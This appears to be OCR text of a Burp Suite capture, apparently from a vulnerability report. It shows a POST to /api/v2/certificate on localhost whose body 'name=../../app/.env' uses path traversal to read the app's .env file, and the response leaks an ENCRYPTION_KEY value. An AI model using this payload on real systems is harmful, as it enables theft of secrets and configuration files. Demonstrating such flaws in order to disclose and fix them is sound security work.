 Request
Pretty Raw Hex
\n
1 POST /api/v2/certificate HTTP/1.1
2 Host: localhost
3 Content-Length: 19
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 sec-ch-ua: "Not)A;Brand";v="8",
"Chromium";v="138"
7 Content-Type: application/x-www-form-urlencoded
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 name=../../app/.env
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Aug 2025 14:45:52 GMT
3 uWebSockets: 20
4 Content-Length: 40
5
6 ENCRYPTION_KEY=0cccaf41450b4c0ca95f1a9c
7